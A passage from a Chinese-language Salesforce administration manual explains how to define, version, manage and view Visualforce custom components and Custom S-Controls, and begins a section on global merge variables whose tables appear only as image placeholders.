- **7.** 单击版本设置以指定此组件使用的 Visualforce 和 API [的版本](#page-790-0)。如果贵组织已从 AppExchange 安装了受管软件包 您也可以指定要使用的每个受管软件包的版本。通常您应使用所有版本的默认值。这样将该组件与 Visualforce 和 API 的最新版本以及每个受管软件包相关联。您可以指定 Visualforce 和 API 的旧版本以保留特定行为。如果 您想使用与最新软件包版本不同的软件包组件或功能 则可指定受管软件包的旧版本。
- **8.** 单击保存以保存更改并查看自定义组件详细信息屏幕 或单击快速保存以保存更改并继续编辑组件。您的Visualforce 标记必须是有效的 才能保存组件。



备注**:** 您还可在 [Visualforce](#page-775-0) 开发模式下创建自定义组件 做法是添加对在 Visualforce 页面标记尚不存在的自定 义组件的引用。在保存标记后 会出现快速修复链接 从而允许您基于为组件提供的名称创建新的组件定义 包 括任何指定的属性 。

例如 如果您尚未定义名为 myNewComponent 的自定义组件 并在现有页面标记中插入 <c:myNewComponent myNewAttribute="foo"/> 那么在单击保存后 即可通过快速修复来定义名为myNewComponent且带有下列 默认定义的新自定义组件

<apex:component> <apex:attribute name="myattribute" type="String" description="TODO:Describe me"/> <!-- Begin Default Content REMOVE THIS --> <h1>Congratulations</h1> This is your new Component:mynewcomponent <!-- End Default Content REMOVE THIS --> </apex:component>

您可以单击设置 ▶ 开发 ▶ 组件 然后单击 myNewComponent 自定义组件旁边的编辑 从而在"设置"区域修 改此定义。

相关链接

[什么是自定义组件](#page-788-0) [管理自定义组件](#page-791-0) [查看和编辑自定义组件](#page-792-0)

### <span id="page-790-0"></span>管理自定义组件的版本设置

### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



为了有助于向后兼容 使用 API 的指定版本以及 Visualforce 的指定版本的版本设置保存每个 Visualforce 组件。如果 Visualforce组件引用已安装受管软件包 则也保存Visualforce组件引用的每个受管软件包的版本设置。这样确保随着 Visualforce、API 和受管软件包中的组件在后续版本中的演进 组件仍绑定到具有特定已知行为的版本。

软件包版本是在软件包中上载的组件集合。它由版本号表示 *majorNumber.minorNumber,* 如 2.1。



备注**:** 软件包组件和自定义组件是不同的概念。软件包由许多组件组成 如自定义对象、Apex 类和触发器以 及自定义组件。

发布者可通过在不破坏使用该软件包的现有客户集成的基础上发布后续软件包版本 以使用软件包版本合理地演进其 受管软件包中的组件。

要设置自定义组件的 Salesforce API 和 Visualforce 版本

**1.** 编[辑自定义组件](#page-792-0)并单击版本设置。



备注**:** 如果您通过单击设置 ➤ 开发 ➤ 组件编辑自定义组件 则只能访问自定义组件的版本设置。如果您 使用开发人员模式编辑自定义组件 则无法访问它们。

- **2.** 选择 Salesforce API 的版本。这也是自定义组件使用的 Visualforce 的版本。
- **3.** 单击保存。

要配置自定义组件的软件包版本设置

- **1.** 编[辑自定义组件](#page-792-0)并单击版本设置。
- **2.** 选择自定义组件引用的每个受管软件包的版本。如果安装了更新版本的受管软件包 则自定义组件将继续使用此 版本的受管软件包 除非您手动更新版本设置。要添加已安装的受管软件包到设置列表 从可用软件包列表选择一 个软件包。该列表仅在您的已安装受管软件包未与页面或组件关联时显示。
- **3.** 单击保存。

使用软件包版本设置时 请注意以下事项

· 如果您保存了引用受管软件包的自定义组件而未指定受管软件包的版本 则自定义组件默认与受管软件包的最新 安装版本相关联。

• 如果自定义组件引用了软件包 则您无法删除受管软件包的自定义组件版本设置。使用[显示依赖性找](#page-780-0)出引用受管 软件包的位置。

相关链接

[什么是自定义组件](#page-788-0) [管理自定义组件](#page-791-0) [查看和编辑自定义组件](#page-792-0) [关于受管软件包](#page-715-0) [什么是软件包版本](#page-716-0)

<span id="page-791-0"></span>管理自定义组件

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限 创建和编辑自定义组件 "自定义应用程序"权限

在创建[自定义组件](#page-788-0)后 您可以查看、编辑和删除它们。单击设置 ▶ 开发 ▶ 对象以显示"组件"列表页 其中显示已 为您的组织定义的自定义组件的列表。通过此页 您可以

- 单击新建[以定义新的自定义组件](#page-788-1)。
- 单击自定义组件名称[以显示组件详细信息](#page-792-0)。
- 单击编辑[以修改组件名称或标记](#page-792-0)。



备注**:** 图标指示 Visualforce 自定义组件在已安装的受管软件包中。您无法编辑或删除受管软件包中的 Visualforce 自定义组件。

• 单击删除以从您的组织中删除自定义组件。



备注**:** 如果包含在受管软件包中 则命名空间前缀被添加到 Apex 类、Apex 触发器、Apex 组件、Visualforce 页 面、品牌模板、文件夹、s-control、静态资源、Web 链接和自定义报表类型。不过 如果您的简档没有自定义 应用程序权限 不会为品牌模板、文件夹和自定义报表类型显示命名空间前缀字段。有关命名空间前缀的详 细信息 请参阅[注册命名空间前缀](#page-723-0) 第 页 722。

相关链接

[什么是自定义组件](#page-788-0) [定义自定义组件](#page-788-1) [查看和编辑自定义组件](#page-792-0)
# 查看和编辑自定义组件

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



单击设置 ➤ 开发 ➤ 组件 并单[击自定义组件](#page-788-0)的名称以查看其定义。

在详细信息页中 您可以执行以下任意操作

- 单击编辑以编辑自定义组件。
- 单击删除以删除自定义组件。
- 单击复制以创建自定义组件的副本。您必须为新组件指定一个新名称。
- 单击用于何处 以查看在贵组织中对自定义组件的所有引用的列表。
- 单击显示依赖性以显示必须存在才可使此自定义组件有效的项目 如另一组件、权限或首选项。有关详细信息 请 参[阅理解依赖性](#page-702-0) 第 页 701。

为了有助于向后兼容 使用 Visualforce 和 API 指定版本的版本设置保存自定义组件。如果页面引用已安装受管软件 包中的软件包组件 如自定义对象 则也保存该自定义组件引用的每个受管软件包的版本设置。

在创建组件之后 您可以通过 http://*mySalesforceInstance*/apexcomponent/*nameOfNewComponent* 查看该组 件 其中 *mySalesforceInstance* 的值为 Salesforce 实例的主机名 例如 na3.salesforce.com *nameOfNewComponent* 的值为自定义组件定义上的名称字段的值。

组件以Visualforce页面的方式进行显示。因此 如果您的组件依赖于属性或组件标记正文的内容 那么此 URL 可能会 产生预料之外的结果。要更准确地测试自定义组件 请将其添加到 Visualforce 页面 然后查看此页面。

相关链接

[什么是自定义组件](#page-788-0) [定义自定义组件](#page-788-1) [管理自定义组件](#page-791-0) [管理自定义组件的版本设置](#page-790-0)

# <span id="page-793-0"></span>定义 **Custom S-Control**

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



Custom S-Control 库是在其中可以存储和上载内容以供 Salesforce 中许多区域使用的地方 这些区域包括 自定义链 接、Web 选项卡、自定义按钮和仪表板。S-Control 提供了扩展 Salesforce 用户界面 包括创建和显示您自己的自定 义数据形式 的一种灵活而开放的方式。

S-control 可以包含可在浏览器中显示或运行的任何类型的内容 例如 Java 小程序、Active-X 控件、Excel 文件或自定 义 HTML Web 表单。

定义 S-Control

- **1.** 单击设置 ➤ 开发 ➤ **S-Control**。
- **2.** 单击新建 **Custom S-Control** 或单击编辑以更改现有 Custom S-Control。
- **3.** 输入以下属性





- **4.** 根据需要 可以单击检查语法验证所有 Salesforce 合并字段和函数。
- **5.** 完成后 单击保存。或者 单击快速保存以保存并继续编辑。

**6.** 创建自定义按钮或链接 以向用户显示 Custom S-Control。请参[阅定义自定义按钮和链接](#page-470-0) 第 页 469。或者 可以使 用 Custom S-Control 创建 Web [选项卡](#page-590-0) 向[页面布局添](#page-442-0)加 S-Control 或[向仪表板](#page-1081-0)添加 S-Control。您也可以使用 s-control 作为自定义对象的在线帮助内容。

相关链接 [了解全局变量](#page-796-0) [查看和编辑](#page-795-0) S-Control 删除 [Custom S-Control](#page-795-1)

#### Force.com [开发人员的文档和资源](#page-810-0)

## <span id="page-795-0"></span>查看和编辑 **S-Control**

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



要查看 Custom S-Control 的详细信息 请单击设置 ➤ 开发 ➤ **S-Control** 然后选择 S-Control 名称。

- 要更改 S-Control 请单击编辑。有关详情 请参阅定义 [Custom S-Control](#page-793-0) 第 页 792。
- 要删除 S-Control 请单击删除。有关详细信息 请参阅删除 [Custom S-Control](#page-795-1) 第 页 794。
- 要查看 Salesforce 中引用该 S-Control 的其他组件的列表 请单击用于何处 有关详情 请参阅查看 [Salesforce](#page-476-0) 组件的 [引用](#page-476-0) 第 页 475。

<span id="page-795-1"></span>相关链接

Force.com [开发人员的文档和资源](#page-810-0)

## 删除 **Custom S-Control**

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



Salesforce 支持您在应用程序的多个不同区域内引用 S-Control。删除 Custom S-Control 之前 请查[看它用于何处](#page-795-0)。

删除 custom s-control

- **1.** 单击设置 ➤ 开发 ➤ **S-Control**。
- **2.** 单击要删除的 Custom S-Control 旁边的删除。
- **3.** 单击确定以确认。



相关链接

下载 Salesforce WSDL [和客户端验证证书](#page-765-0) [设置自定义按钮和链接](#page-469-0) 定义 [Custom S-Control](#page-793-0)

## <span id="page-796-0"></span>了解全局变量

S-control 和公式适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

自定义按钮和链接适用于 所有版本

Visualforce 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

\$Profile 全局合并字段类型适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

#### 所需用户权限

创建、编辑和删除 custom s-control、公式或Visualforce "自定义应用程序"权限 页

借助 S-Control、自定义按钮、自定义链接、公式和 Visualforce 页等组件 您可以使用特殊合并字段引用组织中的数 据。在选择要添加到自定义组件的合并字段类型时 使用以下全局变量

#### **\$Action**





### **\$Api**



T.

### **\$Component**



### **\$componentLabel**



### <span id="page-798-0"></span>**\$CurrentPage**



#### **\$Label**



Ŧ

